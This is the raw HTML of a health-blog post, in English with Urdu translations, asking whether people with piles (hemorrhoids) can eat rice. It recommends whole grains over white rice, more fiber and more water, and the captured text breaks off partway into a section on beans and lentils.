    "description": "If you have piles, then there are many things that you need to take care of, such as food. But still, the question appears Can I eat rice in piles?\u0627\u06af\u0631 \u0622\u067e \u06a9\u0648 \u0628\u0648\u0627\u0633\u06cc\u0631 \u06c1\u06d2 \u062a\u0648 \u0628\u06c1\u062a \u0633\u06cc \u0686\u06cc\u0632\u06cc\u06ba \u06c1\u06cc\u06ba \u062c\u0646 \u06a9\u0627 \u0622\u067e \u06a9\u0648 \u062e\u06cc\u0627\u0644 \u0631\u06a9\u06be\u0646\u0627 \u0636\u0631\u0648\u0631\u06cc \u06c1\u06d2 \u062c\u06cc\u0633\u06d2 \u06a9\u06c1 \u06a9\u06be\u0627\u0646\u0627\u06d4 \u0644\u06cc\u06a9\u0646 \u067e\u06be\u0631 \u0628\u06be\u06cc \u0633\u0648\u0627",
    "datePublished": "2022-01-16",
    "dateModified": "2026-01-20",
    "author": {
        "@type": "Person",
        "@id": "#person-JackMegan",
        "name": "Jack Megan"
    },
    "image": "https://doctoromarchughtai.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-16-at-11.57.57-AM.jpeg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://doctoromarchughtai.com/can-i-eat-rice-in-piles/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://doctoromarchughtai.com/wp-content/bs-booster-cache/6b96e3f24345237801392118f50bd1a9.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1769022175' href='https://doctoromarchughtai.com/wp-content/bs-booster-cache/322cef82ac06b36954d9b83ba8a0cf21.css' type='text/css' media='all' />
<link rel="icon" href="https://doctoromarchughtai.com/wp-content/uploads/2021/02/Icon-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://doctoromarchughtai.com/wp-content/uploads/2021/02/Icon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doctoromarchughtai.com/wp-content/uploads/2021/02/Icon-1.png" />
<meta name="msapplication-TileImage" content="https://doctoromarchughtai.com/wp-content/uploads/2021/02/Icon-1.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="post-template-default single single-post postid-17061 single-format-standard bs-theme bs-publisher bs-publisher-fribourg-blog active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart main-menu-boxed active-ajax-search single-cat-314 single-prim-cat-347 single-cat-347  wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://doctoromarchughtai.com/">
							<img src="https://doctoromarchughtai.com/wp-content/uploads/2022/07/foodly-logo-off-canvas.png"
							     alt="Doctor Omar Chughtai">
						</a>
					</div>
									<div class="site-description">World&#039;s Top Alternative Medicine Consultant</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://doctoromarchughtai.com">
					<input type="text" name="s" value=""
					       placeholder="Search...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
									</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 text-logo">
	<a href="https://doctoromarchughtai.com/" itemprop="url" rel="home">
		Doctor Omar Chughtai	</a>
</p>
</div><!-- .site-branding -->
				</div>

			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-18878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-18878"><a href="https://doctoromarchughtai.com/">About Me</a></li>
<li id="menu-item-18883" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-18883"><a href="https://doctoromarchughtai.com/contact/">Contact</a></li>
<li id="menu-item-18884" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent better-anim-fade menu-item-18884"><a href="https://doctoromarchughtai.com/blog/">Blog</a></li>
<li id="menu-item-18756" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-314 better-anim-fade menu-item-18756"><a href="https://doctoromarchughtai.com/category/general-health/">General Health</a>
<ul class="sub-menu">
	<li id="menu-item-18757" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-347 better-anim-fade menu-item-18757"><a href="https://doctoromarchughtai.com/category/general-health/stomach-colonrectal-issues/">Stomach-Colon-Rectum</a></li>
	<li id="menu-item-18758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-339 better-anim-fade menu-item-18758"><a href="https://doctoromarchughtai.com/category/general-health/eyes-vision/">Eyes &amp; Vision</a></li>
	<li id="menu-item-18759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-345 better-anim-fade menu-item-18759"><a href="https://doctoromarchughtai.com/category/general-health/skin-beauty/">Skin &amp; Beauty</a></li>
	<li id="menu-item-18766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-344 better-anim-fade menu-item-18766"><a href="https://doctoromarchughtai.com/category/general-health/pain-management/">Pain Management</a></li>
	<li id="menu-item-18769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-421 better-anim-fade menu-item-18769"><a href="https://doctoromarchughtai.com/category/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-18760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-331 better-anim-fade menu-item-18760"><a href="https://doctoromarchughtai.com/category/sexual-health/">Reproductive Health</a>
<ul class="sub-menu">
	<li id="menu-item-18761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-349 better-anim-fade menu-item-18761"><a href="https://doctoromarchughtai.com/category/sexual-health/mens-health/">Men&#8217;s Reproductive Health</a></li>
	<li id="menu-item-18762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-346 better-anim-fade menu-item-18762"><a href="https://doctoromarchughtai.com/category/sexual-health/womens-health/">Women&#8217;s Reproductive Health</a></li>
</ul>
</li>
<li id="menu-item-18763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-323 better-anim-fade menu-item-18763"><a href="https://doctoromarchughtai.com/category/fitness-exercise/">Fitness &amp; Exercise</a></li>
<li id="menu-item-18764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-330 better-anim-fade menu-item-18764"><a href="https://doctoromarchughtai.com/category/diet-nutrition/">Diet &amp; Nutrition</a></li>
<li id="menu-item-18765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-341 better-anim-fade menu-item-18765"><a href="https://doctoromarchughtai.com/category/healthy-lifestyle/">Healthy Living</a></li>
<li id="menu-item-18768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-420 better-anim-fade menu-item-18768"><a href="https://doctoromarchughtai.com/category/latest/">Latest</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://doctoromarchughtai.com">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-text-logo">
				<a href="https://doctoromarchughtai.com/" itemprop="url" rel="home">
					Doctor Omar Chughtai				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://doctoromarchughtai.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://doctoromarchughtai.com/category/general-health/" ><span itemprop="name">General Health</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://doctoromarchughtai.com/category/general-health/stomach-colonrectal-issues/" ><span itemprop="name">Stomach-Colon-Rectum</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Can I eat rice in piles? | Kiya Bawaseer Ma Chawal Kha Sakta Hain</span><meta itemprop="item" content="https://doctoromarchughtai.com/can-i-eat-rice-in-piles/"/><meta itemprop="position" content="4" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-17061" class="post-17061 post type-post status-publish format-standard has-post-thumbnail  category-general-health category-stomach-colonrectal-issues single-post-content">
									<div class="single-featured"></div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-347"><a href="https://doctoromarchughtai.com/category/general-health/stomach-colonrectal-issues/">Stomach-Colon-Rectum</a></span><span class="term-badge term-314"><a href="https://doctoromarchughtai.com/category/general-health/">General Health</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">Can I eat rice in piles? | Kiya Bawaseer Ma Chawal Kha Sakta Hain</span>
											</h1>
											<div class="post-meta single-post-meta">
			<a href="https://doctoromarchughtai.com/author/jack-megan/"
		   title="Browse Author Articles"
		   class="post-author-a post-author-avatar">
			<img alt=''  data-src='https://secure.gravatar.com/avatar/9b5b9dac320321b893b2ccd59614a3e5?s=26&d=mm&r=g' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">By <b>Jack Megan</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2026-01-20T17:29:43+00:00">Last updated <b>Jan 20, 2026</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdoctoromarchughtai.com%2Fcan-i-eat-rice-in-piles%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Can I eat rice in piles? | Kiya Bawaseer Ma Chawal Kha Sakta Hain&url=https%3A%2F%2Fdoctoromarchughtai.com%2Fcan-i-eat-rice-in-piles%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fdoctoromarchughtai.com%2Fcan-i-eat-rice-in-piles%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fdoctoromarchughtai.com%2Fcan-i-eat-rice-in-piles%2F&title=Can I eat rice in piles? | Kiya Bawaseer Ma Chawal Kha Sakta Hain" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Can I eat rice in piles? | Kiya Bawaseer Ma Chawal Kha Sakta Hain %0A%0A https%3A%2F%2Fdoctoromarchughtai.com%2Fcan-i-eat-rice-in-piles%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdoctoromarchughtai.com%2Fcan-i-eat-rice-in-piles%2F&media=https://doctoromarchughtai.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-16-at-11.57.57-AM.jpeg&description=Can I eat rice in piles? | Kiya Bawaseer Ma Chawal Kha Sakta Hain" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=Can I eat rice in piles? | Kiya Bawaseer Ma Chawal Kha Sakta Hain&body=https%3A%2F%2Fdoctoromarchughtai.com%2Fcan-i-eat-rice-in-piles%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<p><span style="font-family: 'comic sans ms', sans-serif;">If you have piles, then there are many things that you need to take care of, such as food. But still, the question appears Can I eat rice in piles?</span></p>
<div id="tw-container" class="" data-cp="1" data-is-ver="false" data-nnttsvi="1" data-sm="1" data-sugg-time="500" data-sugg-url="https://clients1.google.com/complete/search" data-uilc="en">
<div id="tw-ob" class="tw-src-ltr">
<div class="oSioSc">
<div id="tw-target">
<div id="kAz1tf" class="g9WsWb">
<div id="tw-target-text-container" class="tw-ta-container F0azHf tw-lfl" tabindex="0">
<p id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="rtl" data-placeholder="Translation"><span style="font-size: 14pt; color: #333399;"><strong><span class="Y2IQFc" lang="ur">اگر آپ کو بواسیر ہے تو بہت سی چیزیں ہیں جن کا آپ کو خیال رکھنا ضروری ہے جیسے کہ کھانا۔ لیکن پھر بھی سوال یہ پیدا ہوتا ہے کہ کیا میں ڈھیر میں چاول کھا سکتا ہوں؟</span></strong></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="ez-toc-container" class="ez-toc-v2_0_71 counter-flat ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-6971383c7545b" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6971383c7545b"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-1" href="#Can_I_eat_rice_in_piles" title="Can I eat rice in piles?">Can I eat rice in piles?</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-2" href="#Foods_to_eat_during_piles" title="Foods to eat during piles">Foods to eat during piles</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-3" href="#Beans_Lentils_and_Nuts" title="Beans, Lentils, and Nuts">Beans, Lentils, and Nuts</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-4" href="#Grains" title="Grains">Grains</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-5" href="#Fruits_and_Vegetables" title="Fruits and Vegetables">Fruits and Vegetables</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-6" href="#What_Not_to_Eat" title="What Not to Eat">What Not to Eat</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Can_I_eat_rice_in_piles"></span><span style="font-family: 'comic sans ms', sans-serif;"><strong>Can I eat rice in piles?</strong></span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-family: 'comic sans ms', sans-serif;">If you&#8217;ve experienced hemorrhoids in the past due to constipation, you&#8217;ll want to stay away from white flour and white rice in the future. Whole grains, on the other hand, are packed with fiber. Quinoa, barley, rye, brown rice, and oats are among the grains that may be used.</span></p>
<div id="tw-container" class="" data-cp="1" data-is-ver="false" data-nnttsvi="1" data-sm="1" data-sugg-time="500" data-sugg-url="https://clients1.google.com/complete/search" data-uilc="en">
<div id="tw-ob" class="tw-src-ltr">
<div class="oSioSc">
<div id="tw-target">
<div id="kAz1tf" class="g9WsWb">
<div id="tw-target-text-container" class="tw-ta-container F0azHf tw-lfl" tabindex="0">
<p id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="rtl" data-placeholder="Translation"><span style="font-size: 14pt; color: #333399;"><strong><span class="Y2IQFc" lang="ur">اگر آپ نے ماضی میں قبض کی وجہ سے بواسیر کا تجربہ کیا ہے، تو آپ مستقبل میں سفید آٹے اور سفید چاول سے دور رہنا چاہیں گے۔ دوسری طرف سارا اناج فائبر سے بھرا ہوتا ہے۔ کوئنو، جو، رائی، بھورے چاول، اور جئی ان اناج میں سے ہیں جو استعمال کیے جا سکتے ہیں۔</span></strong></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
<h2><span class="ez-toc-section" id="Foods_to_eat_during_piles"></span><span style="font-family: 'comic sans ms', sans-serif;">Foods to eat during piles</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-family: 'comic sans ms', sans-serif;">&#8220;Increase your intake of fiber.&#8221; &#8220;Make sure to stay hydrated.&#8221;</span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;">That&#8217;s the counsel everyone receives regarding hemorrhoids, and it&#8217;s sound advice. But in everyday life, whether you&#8217;re in the grocery store or deciding what to put on your dinner plate, what does it mean?</span></p>
<p id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="rtl" data-placeholder="Translation"><span style="font-size: 14pt; color: #333399;"><strong><span class="Y2IQFc" lang="ur">&#8220;فائبر کی مقدار میں اضافہ کریں۔&#8221; &#8220;ہائیڈریٹڈ رہنا یقینی بنائیں۔&#8221; بواسیر کے حوالے سے ہر ایک کو یہی مشورہ ملتا ہے، اور یہ صحیح مشورہ ہے۔ لیکن روزمرہ کی زندگی میں، چاہے آپ گروسری اسٹور میں ہوں یا یہ فیصلہ کر رہے ہوں کہ آپ کے کھانے کی پلیٹ میں کیا رکھنا ہے، اس کا کیا مطلب ہے؟</span></strong></span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;">Examine particular foods that may alleviate this excruciating ailment, as well as strategies for incorporating them into your daily diet. On the other hand, there are certain things you should avoid at all costs.</span></p>
<div id="tw-container" class="" data-cp="1" data-is-ver="false" data-nnttsvi="1" data-sm="1" data-sugg-time="500" data-sugg-url="https://clients1.google.com/complete/search" data-uilc="en">
<div id="tw-ob" class="tw-src-ltr">
<div class="oSioSc">
<div id="tw-target">
<div id="kAz1tf" class="g9WsWb">
<div id="tw-target-text-container" class="tw-ta-container F0azHf tw-lfl" tabindex="0">
<p id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="rtl" data-placeholder="Translation"><span style="font-size: 14pt; color: #333399;"><strong><span class="Y2IQFc" lang="ur">ان مخصوص کھانوں کا جائزہ لیں جو اس تکلیف دہ بیماری کو دور کر سکتے ہیں، نیز ان کو اپنی روزمرہ کی خوراک میں شامل کرنے کی حکمت عملی۔ دوسری طرف، کچھ چیزیں ایسی ہیں جن سے آپ کو ہر قیمت پر بچنا چاہیے۔</span></strong></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
<p><span style="font-family: 'comic sans ms', sans-serif;"><strong>Kinds of fiber</strong></span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;">Soluble fiber dissolves in water and condenses to produce a gel-like substance. (Consider what happens to oats when they are combined with water.) You&#8217;re looking for this material. It helps make your stool soft, well-formed, and easy to move through the digestive tract. There is no constipation and just little discomfort. Right, that sounds like the Holy Grail of feces, doesn&#8217;t it?</span></p>
<div id="tw-container" class="" data-cp="1" data-is-ver="false" data-nnttsvi="1" data-sm="1" data-sugg-time="500" data-sugg-url="https://clients1.google.com/complete/search" data-uilc="en">
<div id="tw-ob" class="tw-src-ltr">
<div class="oSioSc">
<div id="tw-target">
<div id="kAz1tf" class="g9WsWb">
<div id="tw-target-text-container" class="tw-ta-container F0azHf tw-lfl" tabindex="0">
<p id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="rtl" data-placeholder="Translation"><span style="font-size: 14pt; color: #333399;"><strong><span class="Y2IQFc" lang="ur">گھلنشیل ریشہ پانی میں گھل جاتا ہے اور جیل جیسا مادہ پیدا کرنے کے لیے گاڑھا ہوتا ہے۔ (اس بات پر غور کریں کہ جب جئی کو پانی کے ساتھ ملایا جاتا ہے تو ان کا کیا ہوتا ہے۔) آپ اس مواد کی تلاش کر رہے ہیں۔ یہ آپ کے پاخانے کو نرم، اچھی طرح سے بنا ہوا، اور ہاضمہ کے ذریعے منتقل کرنے میں آسان بنانے میں مدد کرتا ہے۔ قبض نہیں ہے اور بس تھوڑی سی تکلیف ہے۔ ٹھیک ہے، یہ پاخانے کی ہولی گریل کی طرح لگتا ہے، ہے نا؟</span></strong></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
<p><span style="font-family: 'comic sans ms', sans-serif;"><strong>Insoluble fiber</strong></span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;">It&#8217;s what your grandma would refer to as &#8220;roughage&#8221; if she could talk. It does not disintegrate. It will simply sit there if you put a piece of celery in water.) It aids in the movement of items through — and out of — your system, as well as the maintenance of healthy chemistry in your intestines. ( Can I eat rice in piles )</span></p>
<div id="tw-container" class="" data-cp="1" data-is-ver="false" data-nnttsvi="1" data-sm="1" data-sugg-time="500" data-sugg-url="https://clients1.google.com/complete/search" data-uilc="en">
<div id="tw-ob" class="tw-src-ltr">
<div class="oSioSc">
<div id="tw-target">
<div id="kAz1tf" class="g9WsWb">
<div id="tw-target-text-container" class="tw-ta-container F0azHf tw-lfl" tabindex="0">
<p id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="rtl" data-placeholder="Translation"><span style="font-size: 14pt; color: #333399;"><strong><span class="Y2IQFc" lang="ur">اگر آپ کی دادی بات کر سکتی ہیں تو اسے &#8220;خرابی&#8221; کہا جائے گا۔ یہ بکھرتا نہیں ہے۔ اگر آپ اجوائن کا ایک ٹکڑا پانی میں ڈالیں گے تو یہ وہاں بیٹھ جائے گا۔) یہ آپ کے سسٹم کے ذریعے اشیاء کی نقل و حرکت کے ساتھ ساتھ آپ کی آنتوں میں صحت مند کیمسٹری کو برقرار رکھنے میں مدد کرتا ہے۔</span></strong></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
<p><span style="font-family: 'comic sans ms', sans-serif;">Many &#8220;high-fiber&#8221; foods include both types of fiber.</span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;">It would help if you tried to consume 25-30 grams of fiber or more per day from your diet, which is almost double the amount consumed by most Americans. Generally speaking, you&#8217;ll want roughly a third of it to be soluble in water (more when you have diarrhea).</span></p>
<p id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="rtl" data-placeholder="Translation"><span style="font-size: 14pt; color: #333399;"><strong><span class="Y2IQFc" lang="ur">بہت سے &#8220;ہائی فائبر&#8221; کھانے میں دونوں قسم کے فائبر شامل ہوتے ہیں۔ اگر آپ اپنی خوراک سے 25-30 گرام فائبر یا اس سے زیادہ روزانہ استعمال کرنے کی کوشش کرتے ہیں تو اس سے مدد ملے گی، جو کہ زیادہ تر امریکیوں کے استعمال سے تقریباً دوگنا ہے۔ عام طور پر، آپ چاہیں گے کہ اس کا تقریباً ایک تہائی پانی میں گھلنشیل ہو (زیادہ جب آپ کو اسہال ہو)۔</span></strong></span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;">For those who aren&#8217;t accustomed to eating fiber, adding too much at once might result in gas and bloating, so start with tiny amounts and work your way up. Additionally, you&#8217;ll need to drink more fluids for your body to properly use the fiber: 8-10 big glasses (at least a half-gallon) of water every day.</span></p>
<div id="tw-container" class="" data-cp="1" data-is-ver="false" data-nnttsvi="1" data-sm="1" data-sugg-time="500" data-sugg-url="https://clients1.google.com/complete/search" data-uilc="en">
<div id="tw-ob" class="tw-src-ltr">
<div class="oSioSc">
<div id="tw-target">
<div id="kAz1tf" class="g9WsWb">
<div id="tw-target-text-container" class="tw-ta-container F0azHf tw-lfl" tabindex="0">
<p id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="rtl" data-placeholder="Translation"><span style="font-size: 14pt; color: #333399;"><strong><span class="Y2IQFc" lang="ur">ان لوگوں کے لیے جو فائبر کھانے کے عادی نہیں ہیں، ایک ہی وقت میں بہت زیادہ شامل کرنے سے گیس اور اپھارہ پیدا ہو سکتا ہے، اس لیے تھوڑی مقدار سے شروع کریں اور اپنے راستے پر کام کریں۔ مزید برآں، آپ کو اپنے جسم کے لیے فائبر کو صحیح طریقے سے استعمال کرنے کے لیے مزید سیال پینے کی ضرورت ہوگی: روزانہ 8-10 بڑے گلاس (کم از کم ڈیڑھ گیلن) پانی۔</span></strong></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
<h2 id="091e9c5e8148797c-1-4"><span class="ez-toc-section" id="Beans_Lentils_and_Nuts"></span><span style="font-family: 'comic sans ms', sans-serif;"><strong>Beans, Lentils, and Nuts</strong></span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-family: 'comic sans ms', sans-serif;">When it comes to the legume family, you&#8217;ll get a lot of bang for your buck. Just half a cup of beans, such as kidney, navy, lima, or black beans, will provide around one-third of your daily need. Depending on the variety, it will include between 7 and 10 grams of fiber (both soluble and insoluble), depending on how much you eat.</span></p>
<p><img class=" wp-image-17062"  data-src="https://doctoromarchughtai.com/wp-content/uploads/2022/01/prevent_hemorrhoids_GettyImages726878009_Thumb-732x549-1-300x225.jpg" alt="" width="827" height="620" srcset="https://doctoromarchughtai.com/wp-content/uploads/2022/01/prevent_hemorrhoids_GettyImages726878009_Thumb-732x549-1-300x225.jpg 300w, https://doctoromarchughtai.com/wp-content/uploads/2022/01/prevent_hemorrhoids_GettyImages726878009_Thumb-732x549-1-600x450.jpg 600w, https://doctoromarchughtai.com/wp-content/uploads/2022/01/prevent_hemorrhoids_GettyImages726878009_Thumb-732x549-1.jpg 732w" sizes="(max-width: 827px) 100vw, 827px" /></p>
<div id="tw-container" class="" data-cp="1" data-is-ver="false" data-nnttsvi="1" data-sm="1" data-sugg-time="500" data-sugg-url="https://clients1.google.com/complete/search" data-uilc="en">
<div id="tw-ob" class="tw-src-ltr">
<div class="oSioSc">
<div id="tw-target">
<div id="kAz1tf" class="g9WsWb">
<div id="tw-target-text-container" class="tw-ta-container F0azHf tw-lfl" tabindex="0">
